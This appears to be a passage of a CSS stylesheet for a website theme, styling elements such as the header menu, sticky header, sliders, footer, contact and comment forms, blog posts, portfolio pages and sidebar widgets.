.no-pager a.slider_control, .no-pager a.rslides_nav { display: none !important;; }

/* #Revolution slider
================================================== */
.tp-leftarrow.default, .tp-rightarrow.default { width: 40px !important; height: 53px !important; }

.tp-leftarrow.default { background: url(../images/large_left.png) no-repeat top left !important; }
.tp-rightarrow.default { background: url(../images/large_right.png) no-repeat top left !important; }

.tp-leftarrow:hover, .tp-rightarrow:hover { background-position: bottom left !important; }

/* #Top bar
================================================== */
#Top_bar { overflow: hidden; font-size: 13px; background-image: url('../images/bg_pattern_footer.png'); background-repeat: repeat; }
#Top_bar .sixteen { margin-bottom: 0; }
#Top_bar .contact_info { float: left; }
#Top_bar .contact_info p.phone { display: block; float: left; text-align: right; padding: 9px 0px;  margin: 0; margin-right: 15px; }
#Top_bar .contact_info p.phone a:hover { text-decoration: none; }
#Top_bar .contact_info p.phone em.t { font-style: normal; }
#Top_bar .contact_info p.phone span { font-weight: bold; }
#Top_bar .contact_info p.phone i { margin-right: 5px; margin-left: 7px; }
#Top_bar .contact_info p.mail { display: block; float: left; text-align: right; padding: 9px 0px; margin: 0; }
#Top_bar .contact_info p.mail i { margin-right: 8px; }
#Top_bar .social { float: right; position: relative; padding: 7px 0px; }

.layout-full-width #Top_bar { padding: 0; }

/* #Header
================================================== */
#Header .sixteen { position: relative; z-index: 201; min-height: 105px; margin-bottom: 0; }
#Header h1 { line-height: 0; font-size: 0; }
#Header #logo { display: block; overflow: hidden; float: left; z-index:201; padding: 0 15px; position:absolute; height:100%; line-height:105px;}
#Header #logo:hover { text-decoration: none; }
#Header #logo img { vertical-align:middle;}
#Header #menu { display: block; float: right; }
#Header #menu > ul { min-width: 140px; float: left; position: relative; border-right-width: 1px; border-style: solid; }
#Header #menu > ul > li { margin: 0; position: relative; z-index: 203; float:left; border-left-width: 1px; border-style: solid; }
#Header #menu > ul > li.hover { z-index: 204; }
#Header #menu > ul > li > a { padding: 37px 16px 37px; margin-top:5px; margin-bottom:5px; display: block; white-space: nowrap; }
#Header #menu > ul > li.submenu > a {}
#Header #menu > ul > li.hover > a { padding-top:42px; margin:0; border-top-width: 5px; border-style: solid; }
#Header #menu > ul > li.submenu.hover {}
#Header #menu > ul > li.submenu.hover  > a { }
#Header #menu > ul > li.last > a {}
#Header #menu > ul > li > a:hover, #Header #menu > ul > li.current-menu-item > a { text-decoration: none; }

#Header #menu > ul > li.current-menu-item > a,
#Header #menu > ul > li.current_page_item > a,
#Header #menu > ul > li.current-menu-ancestor > a,
#Header #menu > ul > li.current_page_ancestor > a { margin-top:0; border-top-width: 5px; border-style: solid;}

#Header #menu > ul > li ul { position: absolute; left: 0px; top: 100%; z-index: 205; margin: 0; padding: 0; display: none; -webkit-box-shadow: 3px 4px 4px 1px rgba(0, 0, 0, 0.06); box-shadow: 3px 4px 4px 1px rgba(0, 0, 0, 0.06); }
#Header #menu > ul > li ul li { padding: 0 0; width: 170px; position: relative; font-weight: normal; }
#Header #menu > ul li ul li a { padding: 4px 20px 4px 15px; display: block; border-bottom-width: 1px; border-bottom-style: solid; }
#Header #menu > ul li ul li:hover,
#Header #menu > ul li ul li.hover { border-left-width:4px; border-style: solid; width: 166px; }
#Header #menu > ul li ul li:hover > a,
#Header #menu > ul li ul li.hover > a { padding-left: 11px; }
#Header #menu > ul li > ul > li.last-item > a,
#Header #menu > ul li > ul > li > ul > li.last-item > a { border-bottom-width: 0px; }
#Header #menu > ul li ul li a:hover { text-decoration: none; }

#Header #menu > ul > li ul li ul { position: absolute; left: 166px; top: 0px; z-index: 204; padding: 0; }
#Header #menu > ul > li ul li ul li a {}

#Header #menu > ul > li.last ul { right: 0px; left: auto; -webkit-box-shadow: -4px 4px 4px 1px rgba(0, 0, 0, 0.2); box-shadow: -4px 4px 4px 1px rgba(0, 0, 0, 0.2); }
#Header #menu > ul > li.last ul li ul { right: 166px; }

#menu_responsive { display: none; margin-top: 40px; font-size: 14px; float: right; }

#Header #menu > ul > li > a { 
	transition: border .20s ease-in-out; 
	-moz-transition: border .20s ease-in-out;
	-webkit-transition: border .20s ease-in-out;
	-o-transition: 0s ease-in-out;
}

/* .sticky-header
================================================== */
.sticky-header #Top_area-sticky-wrapper.is-sticky { height:102px !important; }
.sticky-header .is-sticky #Top_area { position:fixed; top:0; left:0; width:100%; z-index:201; 
	-webkit-box-shadow:  0px 2px 2px 0px rgba(0,0,0,.2); 
	box-shadow:  0px 2px 2px 0px rgba(0,0,0,.2);
}
.sticky-header.customize-support .is-sticky #Top_area { top:28px;}
.sticky-header .is-sticky #Header { background:rgba(255,255,255,.97); }
.sticky-header .is-sticky #Header .sixteen  { min-height:60px;} 
.sticky-header .is-sticky #Header #logo { line-height:60px;}
.sticky-header .is-sticky #Header #logo img { max-height:30px;} 
.sticky-header .is-sticky #Header #menu > ul > li > a { padding-top:15px; padding-bottom:15px; }
.sticky-header .is-sticky #Header #menu > ul > li.hover > a { padding-top:20px;}
.sticky-header .is-sticky #Header #menu > ul > li.current-menu-item > a,
.sticky-header .is-sticky #Header #menu > ul > li.current_page_item > a,
.sticky-header .is-sticky #Header #menu > ul > li.current-menu-ancestor > a,
.sticky-header .is-sticky #Header #menu > ul > li.current_page_ancestor > a { }
.sticky-header .is-sticky #menu_responsive { margin-top: 15px;} 

.sticky-header .is-sticky #Header, .is-sticky #Header .sixteen { 
	transition: .10s ease-in-out; 
	-o-transition: .10s ease-in-out;
	-moz-transition: .10s ease-in-out;
	-webkit-transition: .10s ease-in-out;
}

/* #Social
================================================== */
.social li { display: block; float: left; margin: 1px; }
.social li a { width:24px; height:24px; line-height: 24px; text-align: center; font-size:24px; font-family: "Socialico"; display:block; text-decoration:none;
	transition: opacity .20s ease-in-out; 
	-o-transition: opacity .20s ease-in-out;
	-moz-transition: opacity .20s ease-in-out;
	-webkit-transition: opacity .20s ease-in-out;
}
.social li a:hover {}
#Footer .social li { display: block; float: left; margin: 1px 0; }


/* #subpage header
================================================== */
#Subheader { background-image: url(../images/subheader_overlay.png); background-repeat: no-repeat; background-position: top center; }
#Subheader .sixteen { margin-bottom: 0; }
#Subheader_overlay { height: 100%; overflow: hidden; padding: 105px 55px 0;}

#Subheader h1 { margin: 25px 0 25px; font-weight:100; float: left; width: 60%; }
#Subheader ul.breadcrumbs { float: right; width: 40%; margin: 35px 0 5px; overflow: hidden; text-align: right; font-size: 12px; }
#Subheader ul.breadcrumbs li { display: inline-block; padding-right: 5px; margin-bottom: 0; }
#Subheader ul.breadcrumbs li span { padding-left: 5px; }
#Subheader ul.breadcrumbs li.home, ul.breadcrumbs li.last { background: none; padding-right: 0; }
#Subheader ul.breadcrumbs li.last span { display: none; }
#Subheader a.button { position: absolute; right: 55px; top: 140px; }


/* #mfn-offer-slider
================================================== */
#mfn-offer-slider ul.slider-wrapper { visibility:hidden; height:360px;}
#mfn-offer-slider .sixteen { position:relative;}

#mfn-offer-slider .rslides_nav { position:absolute; top:20px; display:block; width:35px; height:35px; text-indent:-9999px; opacity:0; filter: alpha(opacity = 0);}
#mfn-offer-slider:hover .rslides_nav { opacity:0.40; filter: alpha(opacity = 40);}
#mfn-offer-slider .rslides_nav:hover { opacity:0.70; filter: alpha(opacity = 70);}
#mfn-offer-slider .rslides_nav.prev { right:60px;}
#mfn-offer-slider .rslides_nav.next { right:20px;}

#mfn-offer-slider a.rslides_nav.prev { border: 0; }

#mfn-offer-slider ul.slider-wrapper > li { position:relative; width:100%; height:360px;}

#mfn-offer-slider ul.slider-wrapper > li > iframe { width:960px; height:360px;}

#mfn-offer-slider ul.slider-wrapper > li .slide-desc { position:absolute; bottom:8%; left:0; width:100%;}
#mfn-offer-slider ul.slider-wrapper > li .slide-desc a { text-decoration:none !important;}
#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2,
#mfn-offer-slider ul.slider-wrapper > li .slide-desc p { margin:0; padding:11px 15px; font-size:16px; display:block;white-space: nowrap; float:left; }
#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2 { margin-bottom:10px; padding:12px 20px; font-weight:400; font-size: 32px; line-height:36px; }
#mfn-offer-slider ul.slider-wrapper > li .slide-desc p { margin:0; padding:12px 20px; font-weight:400; font-size:18px; line-height:22px; clear:both;}

#mfn-offer-slider ul.slider-wrapper > li.slide-right h2,
#mfn-offer-slider ul.slider-wrapper > li.slide-right p { float:right;}


/* #Content
================================================== */
#Content { width:100%; padding-top:20px;}
.template-slider #Content { padding-top:0px;}

.content { width: 960px; display: inline; float:left; }
.with_aside #Content .content { width: 720px; }
.aside_left .four { float: left; }
.aside_left .content { float: right; }
.aside_right .content { float: left; }
.aside_right .four { float: right; }

.widget-area { position: relative; padding: 20px 0 0; margin-top: -20px; }
.widget-area-bottom { width: 100%; height: 30px; }
.aside_left .widget-area { margin-right: 20px; background: url("../images/sidebar_left_shadow.png") repeat-y right top; }
.aside_right .widget-area { margin-left: 20px; background: url("../images/sidebar_right_shadow.png") repeat-y left top; }
.aside_left .widget-area-bottom { background-image: url("../images/sidebar_left_shadow_bottom.png"); background-repeat: repeat-y; background-position: right top; }
.aside_right .widget-area-bottom { background-image: url("../images/sidebar_right_shadow_bottom.png"); background-repeat: repeat-y; background-position: left top; }

.the_content {}
.the_content_wrapper { margin: 0 0px 20px; overflow: hidden; clear: both; }


/* #Projects
================================================== */
#Projects { display: block; width:100%; float:left; }
#Projects .container { padding-top: 20px; }

/* #Footer
================================================== */
#Footer { display: block; width:100%; border-top-width: 5px; border-style: solid; background-image: url('../images/bg_pattern_footer.png'); background-repeat: repeat; }
#Footer h4 { font-size: 21px; line-height: 21px; }
#Footer .container .column { padding-top: 20px; background: url(../images/sep_shadow.png) no-repeat left top; margin-bottom: 0; }
#Footer .container .column:first-child { background: none; }
#Footer .copyrights { font-size: 12px; padding-bottom: 0px; padding-top: 15px !important; margin-bottom: 0; }
#Footer .copyrights img { margin-bottom: 15px; }
#Footer .copyrights p { line-height: 20px; float: left; margin-bottom: 0; }
#Footer .copyrights .menu_bottom { float: right; }
#Footer .copyrights .menu_bottom > ul {}
#Footer .copyrights .menu_bottom > ul > li { float:left; }
#Footer .copyrights .menu_bottom > ul > li > a { padding: 7px 18px 7px 10px; display: block; }
#Footer .copyrights .menu_bottom > ul > li > a:hover { text-decoration: none; }
#Footer .copyrights .menu_bottom > ul > li.current_page_item > a { font-weight: bold; }
#Footer .copyrights .menu_bottom > ul > li.last a { background: none; padding-right: 0; } 

#Footer .bottom_addons { padding-bottom: 40px; padding-top: 10px; margin-bottom: 25px; overflow: hidden; }
#Footer .bottom_addons .social {}
#Footer .bottom_addons .social ul { width: 100%; text-align: center; }
#Footer .bottom_addons .social ul li { display: inline-block; float: none; }

.layout-full-width #Footer .bottom_addons { padding-bottom: 70px; }
.layout-full-width #Footer .bottom_addons a#back_to_top { bottom: 17px; }

.footer-included #Footer .container:first-child { margin-bottom: 15px; padding-top: 15px; border-top-width: 1px; border-style: solid; }
.footer-included #Footer .container .column { background: none; padding: 0; }
.footer-included #Footer .container .column .widget { border-right-width: 1px; border-style: solid; margin: 0; padding: 15px; }
.footer-included #Footer .container .column.last .widget { border-right: 0; }
.footer-included #Footer .container .bottom_addons { padding-top: 20px; }

/* #Error 404
================================================== */

#Error_404 { width:100%; }
#Error_404 .error { clear: both; text-align: center; padding: 30px 0 30px; }
#Error_404 .error h2 { font-size: 70px; line-height: 70px; margin-bottom: 25px; }
#Error_404 .error h4 { margin-bottom: 55px; font-size: 24px; line-height: 27px; }
#Error_404 .error p { margin-bottom: 0; }
#Error_404 .error p .check { line-height: 45px; font-size: 16px; }
#Error_404 .error p em { font-style: italic; font-size: 17px; font-family: Georgia, serif; padding: 0 15px; }
#Error_404 .error p a.button { position: relative; }

/* #Contact form
================================================== */
.contact_form { overflow: hidden; position: relative; }
.contact_form input[type="text"] { float: left; margin-bottom: 14px; }
.contact_form .nick { margin-right: 15px; }
.contact_form .email { margin-right: 15px; }
.contact_form textarea { clear: both; margin-bottom: 14px; height: 150px; }
.contact_form input[type="submit"] { float: right; margin-bottom: 14px; }
.about { margin-bottom: 10px; overflow: hidden; }
.about ul { margin-bottom: 10px; }
.about ul li { margin-bottom: 2px; }

.one .contact_form input[type="text"] { width: 278px; }
.one .contact_form textarea { width: 908px; }
.with_aside .one .contact_form input[type="text"] { width: 198px; }
.with_aside .one .contact_form textarea { width: 668px; }

.three-fourth .contact_form input[type="text"] { width: 198px; }
.three-fourth .contact_form textarea { width: 668px; }
.with_aside .three-fourth .contact_form input[type="text"] { width: 138px; }
.with_aside .three-fourth .contact_form textarea { width: 488px; }

.two-third .contact_form input[type="text"] { width: 171px; }
.two-third .contact_form textarea { width: 588px; }
.with_aside .two-third .contact_form input[type="text"] { width: 118px; }
.with_aside .two-third .contact_form textarea { width: 428px; }

.one-second .contact_form input[type="text"] { width: 118px; }
.one-second .contact_form textarea { width: 428px; }
.with_aside .one-second .contact_form input[type="text"] { width: 78px; }
.with_aside .one-second .contact_form textarea { width: 308px; }

.one-third .contact_form input[type="text"] { width: 268px; margin-right: 0; }
.one-third .contact_form textarea { width: 268px; height: 100px; }
.with_aside .one-third .contact_form input[type="text"] { width: 188px; margin-right: 0; }
.with_aside .one-third .contact_form textarea { width: 188px; height: 100px; }

.one-fourth .contact_form input[type="text"] { width: 188px; margin-right: 0; }
.one-fourth .contact_form textarea { width: 188px; height: 100px; }
.with_aside .one-fourth .contact_form input[type="text"] { width: 128px; margin-right: 0; }
.with_aside .one-fourth .contact_form textarea { width: 128px; height: 70px; }

.inp_error { border-color: #E38E8E !important; }

/* #Comments
================================================== */
#comments { margin-top: 20px; }
#comments .commentlist { margin-left: 0; list-style-type: none; }
#comments .commentlist > li { border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 15px; }
#comments .commentlist > li > .children { margin-bottom: 15px; }
#comments .commentlist > li .photo { display: block; width: 64px; height: 64px; float: left; margin-right: 15px; overflow: hidden; padding: 2px; border-width: 1px; border-style: solid; line-height: 0; }
#comments .commentlist > li .comment-author { font-size: 13px; font-weight: bold; }
#comments .commentlist > li .comment-author a {}
#comments .commentlist > li .comment-meta { font-size: 12px; font-style: italic; }
#comments .commentlist > li .comment-meta a {}
#comments .commentlist > li .comment-meta a.comment-edit-link { float: right; padding-right: 52px; position: relative; top: -20px; }
#comments .commentlist > li p { padding-left: 80px; margin: 4px 0 10px; }
#comments .commentlist > li .reply { position: absolute; right: 0; top: 0; }
#comments .commentlist > li .reply a.comment-reply-link {font-size: 11px; padding: 3px 6px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#comments .commentlist > li .reply a:hover.comment-reply-link { text-decoration: none; }
#comments .commentlist li { overflow: hidden; }
#comments .commentlist li .comment-body { margin-bottom: 15px; position: relative; padding-bottom: 15px; border-bottom-width: 1px; border-bottom-style: solid; }
#comments .commentlist li .comment-body.last { padding-bottom: 0; }
#comments .commentlist li .comment-body.lastBorder { border-bottom: 0; margin-bottom: 0; }
#comments .commentlist .children { margin-bottom: 0px; margin-left: 30px; padding-left: 50px; }
#comments .commentlist .children li { margin-bottom: 0; }
#comments #comments-title { font-size: 26px; line-height: 28px; margin-bottom: 20px; }
#comments #comments-title span { font-style: italic; }

/* #Respond
================================================== */
#respond { overflow: hidden; }
#respond p { margin-bottom: 5px; padding-left: 0 !important; }
#respond .comment-notes .required { position: static; }
#respond input[type="text"] { margin-bottom: 0; }
#respond label { margin-bottom: 3px;  }
#respond .required { position: absolute; right: 10px; top: 30px; }
#respond .comment-form-author { width: 31%; margin-right: 2% !important; float: left; position: relative; }
#respond .comment-form-email { width: 31%; margin-right: 2% !important; float: left; position: relative; }
#respond .comment-form-url { width: 33%; float: left; position: relative; }
#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond select { width: 91%; }
#respond .comment-form-comment { width: 98%; }
#respond .comment-form-comment textarea { width: 98%; margin-bottom: 10px; }
#respond .form-submit { overflow: hidden; }
#respond .form-submit input[type="submit"] { float: right !important; }
#respond .form-allowed-tags {}
#respond .form-allowed-tags code { margin-top: 10px; }


/* #Pager
================================================== */
.pager { overflow: hidden; padding: 10px; position: relative; height: 35px; border-top-width: 1px; border-top-style: solid; margin-top: 15px; }
.pager a.page { width: 35px; height: 35px; line-height: 35px; margin: 0 1px; display: inline-block; overflow: hidden; text-align: center; }
.pager a.active, .pager a:hover.page { text-decoration: none; }
.pager a.active { font-weight: bold; }
.pager .next_page { position: absolute; right: 10px; top: 20px; }
.pager .prev_page { position: absolute; left: 10px; top: 20px; }

/* #Post
==================================================*/
.post { overflow: hidden; position: relative; clear: both; width: 100%; }
.post .meta { width: 105px; position: absolute; left: 0px; top: 0px; text-align: center; }
.post .meta .date { position: relative; }
.post .meta .date i { position: absolute; left: 14px; top: 9px; display: block; font-size: 11px; }
.post .meta .date .month { position: absolute; right: 10px; top: 5px; display: block; font-size: 11px; font-weight: bold; }
.post .meta .date .day { font-size: 50px; line-height: 50px; display: block; padding-top: 22px; font-family: Patua One, sans-serif; }
.post .meta .date .year { display: block; padding-bottom: 10px; font-family: Patua One, sans-serif; }
.post .meta .comments { margin-top: 6px; }
.post .meta .comments p { margin-bottom: 3px; }
.post .meta .comments a { font-weight: bold; }
.post .desc_w { margin-left: 135px; border-left-width: 1px; border-style: dashed; padding-left: 40px; position: relative; padding-bottom: 15px; }
.post .desc_w .post_type { width: 38px; height: 38px; position: absolute; left: -19px; top: 30px;  }
.post .desc { padding: 15px 15px 10px; margin: 5px; -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.07); box-shadow: 0 0 4px rgba(0, 0, 0, 0.07); }
.post .desc .image { padding: 0px; line-height: 0; border-bottom-width: 5px; border-style: solid; margin-bottom: 10px; }
.post .desc .r_meta { display: none; margin-bottom: 7px; }
.post .desc .r_meta .comments { display: inline-block; margin-left: 10px; }
.post .desc h3, .post .desc p { margin-bottom: 10px; }
.post .desc h3 a { text-decoration: none; }
.post .desc .footer { border-top-width: 1px; border-style: solid; padding-top: 10px; overflow: hidden; }
.post .desc .footer p.tags { float: left; margin: 4px 0 0; width: 60%; }
.post .desc .footer p.tags a { overflow: hidden; display: inline-block; height: 22px; font-size: 11px; padding-right: 8px; margin-right: 1px; }
.post .desc .footer p.tags a span { padding-left: 8px; height: 22px; line-height: 22px; display: block; float: left; }
.post .desc .footer a.button { float: right; margin-bottom: 0; }

.post .image iframe { width: 100%; height:302px;}
.with_aside .post .image iframe { height:205px;}

/* #Single Post
==================================================*/
.single-post .post { margin-bottom: 15px; }
.single-post .tag-cat { overflow: hidden; margin-bottom: 15px; border-bottom-width: 1px; border-style: solid; padding-bottom: 6px; }
.single-post .tag-cat .category { float: right; width: 49%; font-size: 13px; padding-top: 3px; text-align: right; }
.single-post .tag-cat .tags { float: left; width: 49%; margin-bottom: 0; }
.single-post .tag-cat .tags a { overflow: hidden; display: inline-block; height: 22px; font-size: 11px; padding-right: 8px; margin-right: 1px; }
.single-post .tag-cat .tags a span { padding-left: 8px; height: 22px; line-height: 22px; display: block; float: left; }
.single-post .post .desc .share { margin: 20px 0 10px; }

/* #Single portfolio
================================================== */
.single-portfolio .photo { padding: 2px; border-width: 1px; border-style: solid; line-height: 0; margin-bottom: 15px; }
.single-portfolio .photo iframe { width:100%; height:440px;}
.single-portfolio .sp-inside { overflow: hidden; }
.single-portfolio .sp-inside .sp-inside-left { float: left; margin-right: 20px; padding-top: 10px; }
.single-portfolio .sp-inside .sp-inside-right { float: left; border-left-width: 1px; border-left-style: solid; padding-left: 20px; padding-top: 10px; }
.single-portfolio .sp-inside .sp-inside-left dt { font-weight: bold; display: block; }
.single-portfolio .sp-inside .sp-inside-left dd { display: block; padding: 5px 0 10px 10px; }
.single-portfolio .sp-inside .sp-inside-left dd.date { font-style: italic; }
.single-portfolio .sp-inside .sp-inside-right footer { overflow: hidden; }
.single-portfolio .sp-inside .sp-inside-right .button { float: right; }

.single-portfolio .sp-inside .sp-inside-left { width: 180px; }
.single-portfolio .sp-inside .sp-inside-right { width: 739px; }

.with_aside .single-portfolio .photo iframe { height: 329px;}
.with_aside .single-portfolio .sp-inside .sp-inside-left { width: 180px; }
.with_aside .single-portfolio .sp-inside .sp-inside-right { width: 499px; }

/* #Call to action
================================================== */
.Call_to_action { margin-bottom: 0; border-bottom-width: 1px; border-bottom-style: solid; }
.Call_to_action h3 { float: left; margin: 30px 0; }
.Call_to_action a.button { float: right; margin-top: 25px; }

/* #Go to top
================================================== */
a#back_to_top { font-size: 23px; line-height: 37px; width: 40px; height: 40px; text-align: center; display: block; position: absolute; z-index: 110; left: 50%; margin-left: -20px; bottom: -20px; overflow: hidden; -webkit-border-radius: 40px; border-radius: 40px; }
a:hover#back_to_top { text-decoration: none; opacity: 1; }

/* #Widgets
================================================== */
.widget { clear: both; margin-bottom: 15px; padding: 0 15px; }
.widget h3 { margin-bottom: 10px; }

.aside_left .widget { padding: 0px 15px 0px 0px; }
.aside_right .widget { padding: 0px 0 0px 15px; }

#Footer .widget { padding: 0 15px; }

.widget_search { position: relative; overflow: hidden; width: 190px; }
.widget_search form  { margin-bottom: 5px; position:relative; }
.widget_search form input[type="text"] { width: 140px; margin-bottom: 0; padding-right: 40px !important; }
.widget_search form input[type="submit"] { width: 34px; height: 31px; overflow: hidden; text-indent: -9999px; display: block; margin: 0; padding: 0 !important; border: 0; position: absolute; right: 0; top: 3px; -webkit-box-shadow: inset 0 0 0 0; box-shadow: inset 0 0 0 0; text-shadow: 0px 0px 0px; border: 0; }

.widget_categories ul { overflow: hidden; }
.widget_categories li { width: 50%; float: left; line-height: 24px; }

.widget_archive ul { overflow: hidden; }
.widget_archive li { width: 50%; float: left; line-height: 24px; }

.widget_mfn_menu { padding: 0 !important; }
.widget ul.menu {}
.widget ul.menu li {}
.aside_right .widget ul.menu li {}
.widget ul.menu li a { padding: 7px 25px 7px 10px; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: relative; }
.aside_right .widget ul.menu li a { padding-left: 15px; }
.widget ul.menu li a i.icon-angle-right { position: absolute; right: 10px; top: 10px; font-size: 12px; }
.widget ul.menu li a i.icon-caret-right { position: absolute; right: -15px; top: 6px; font-size: 20px; display: none; }
.widget ul.menu li a i.icon-caret-left { position: absolute; left: -15px; top: 6px; font-size: 20px; display: none; }
.widget ul.menu li a:hover { text-decoration: none; }
.widget ul.menu li.current_page_item { background: none; }
.widget ul.menu li.current_page_item a, .widget ul.menu li a:hover { font-weight: bold; padding-bottom: 8px;  border-bottom-width: 0; }
.widget ul.menu li.current_page_item a i.icon-caret-right, .widget ul.menu li a:hover i.icon-caret-right { display: block; }
.widget ul.menu li.current_page_item a i.icon-caret-left, .widget ul.menu li a:hover i.icon-caret-left { display: block; }
.widget ul.menu li.last a { border-bottom: 0; padding-bottom: 7px !important; }

.widget_links ul { padding: 0px; }
.widget_links ul li {}
.widget_links ul li a { padding: 5px 20px 5px 10px; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: relative; }
.widget_links ul li a i { position: absolute; right: 5px; top: 6px; font-size: 12px; }
.widget_links ul li a:hover { text-decoration: none; }
.widget_links ul li.current_page_item a { font-weight: bold; }
.widget_links ul li.last a { border-bottom: 0; }


.widget_meta ul { padding: 0px; }
.widget_meta ul li {}
.widget_meta ul li a { padding: 5px 20px 5px 10px; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: relative; }
.widget_meta ul li a i { position: absolute; right: 5px; top: 6px; font-size: 12px; }
.widget_meta ul li a:hover { text-decoration: none; }
.widget_meta ul li.current_page_item a { font-weight: bold; }
.widget_meta ul li.last a { border-bottom: 0; }

.widget_calendar td, .widget_calendar th { padding: 2px; } 
.widget_calendar caption { padding: 5px; font-weight: bold; }
#Footer .widget_calendar caption { background: none; }

.widget_mfn_tag_cloud {}
.widget_mfn_tag_cloud ul { margin-bottom: 0; overflow: hidden; }
.widget_mfn_tag_cloud ul li {margin: 0; padding: 0; float: left; margin: 0 5px 2px 0; }
.widget_mfn_tag_cloud a { overflow: hidden; white-space: nowrap; display: inline-block; height: 20px; text-shadow: 1px 1px 0 #fff; font-size: 11px; padding-right: 8px; margin-right: 1px; }
.widget_mfn_tag_cloud a:hover { text-decoration: none; }
.widget_mfn_tag_cloud a span { padding-left: 8px; height: 20px; line-height: 20px; display: block; float: left; }
